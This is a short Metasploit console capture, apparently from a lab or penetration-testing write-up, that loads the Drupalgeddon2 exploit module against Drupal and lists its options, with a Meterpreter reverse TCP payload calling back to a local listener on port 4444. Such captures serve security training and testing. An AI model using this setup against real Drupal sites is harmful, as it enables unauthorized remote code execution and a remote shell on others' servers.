 msf6 > use exploit/unix/webapp/drupal_drupalgeddon2
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.128.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)